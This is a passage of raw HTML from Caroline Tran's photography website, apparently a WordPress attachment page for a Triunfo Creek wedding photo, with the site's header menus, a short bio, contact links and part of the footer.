          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;366&quot; height=&quot;500&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241-366x500.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241-366x500.jpg 366w, https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241-600x818.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241-550x750.jpg 550w, https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241.jpg 750w&quot; sizes=&quot;(max-width: 366px) 100vw, 366px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696b80ac46424"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696b80ac4643e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696b80ac46433"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696b80ac4644a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-7935" class="fgt__main__content post-7935 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241.jpg'><img decoding="async" width="366" height="500" src="https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241-366x500.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241-366x500.jpg 366w, https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241-600x818.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241-550x750.jpg 550w, https://carolinetran.net/wp-content/uploads/2015/04/triunfo-creek-wedding-photography-carolinetran-241.jpg 750w" sizes="(max-width: 366px) 100vw, 366px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696b80ac481e8"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696b80ac4820a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
